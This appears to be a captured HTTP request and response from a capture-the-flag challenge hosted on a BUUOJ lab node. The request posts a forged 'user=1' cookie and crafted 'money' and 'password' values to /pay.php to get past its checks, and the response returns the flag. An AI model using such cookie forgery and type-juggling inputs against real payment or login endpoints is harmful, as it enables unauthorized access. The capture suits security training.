 Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: 7acf574b-f455-4dce-b040-f229cf5e7097.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://7acf574b-f455-4dce-b040-f229cf5e7097.node3.buuoj.cn/
Cookie: user=1
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 26
Content-Type: application/x-www-form-urlencoded
money=10e8&password=404abc
Response
Raw Headers Hex HTML Render
<h3>attention</h3>
<p>If you
want to buy the FLAG:</br>
You
must be a student from CUIT!!!</br>
You
must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password
Right!</br>flag{0ff53978-ea0f-4189-b98c-c076074b9cd6}
</br>
</p>
<hr />